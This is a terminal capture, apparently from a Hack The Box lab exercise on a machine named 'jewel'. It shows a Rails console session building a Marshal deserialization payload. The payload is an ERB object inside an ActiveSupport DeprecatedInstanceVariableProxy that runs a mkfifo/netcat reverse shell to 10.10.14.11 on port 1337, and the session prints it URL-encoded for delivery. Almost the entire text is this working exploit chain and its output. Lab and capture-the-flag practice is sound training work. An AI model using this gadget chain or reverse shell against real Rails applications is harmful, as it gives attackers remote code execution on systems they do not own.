 root@idiothacker:~/Documents/HTB/machines/jewel/generate# rails console
Running via Spring preloader in process 15546
Loading development environment (Rails 6.1.2.1)
irb(main):001:0> code = '`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 1337 >/tmp/f`'
irb(main):002:0> erb = ERB.allocate
irb(main):003:0> erb.instance_variable_set :@src, code
=> "`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 1337 >/tmp/f`"
irb(main):004:0> erb.instance_variable_set :@filename, "1"
=> "1"
irb(main):005:0> erb.instance_variable_set :@lineno, 1
=> 1
irb(main):006:0> payload = Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result)
irb(main):007:0> puts URI.encode_www_form(payload: payload)
payload=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22U%60rm+%2Ftmp%2Ff%3B
mkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+10.10.14.11+1337+%3E%2Ftmp%2Ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40lin
enoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T
=> nil
irb(main):008:0>